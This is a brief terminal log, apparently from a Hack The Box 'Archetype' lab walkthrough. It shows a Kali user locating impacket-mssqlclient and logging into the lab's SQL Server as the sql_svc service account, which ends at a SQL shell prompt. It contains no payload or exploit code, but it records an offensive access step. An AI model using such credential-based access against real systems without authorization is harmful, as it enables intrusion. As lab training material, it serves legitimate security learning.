 ┌──(kali㉿kali)-[~/Desktop/HTB/Archetype]
└─$ locate mssqlclient
/usr/bin/impacket-mssqlclient
/usr/share/doc/python3-impacket/examples/mssqlclient.py
┌──(kali㉿kali)-[~/Desktop/HTB/Archetype]
└─$ /usr/bin/impacket-mssqlclient ARCHETYPE/sql_svc@10.129.3.27 -windows-auth
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
Connect to Starting Point VPN before starting the machine
SQL>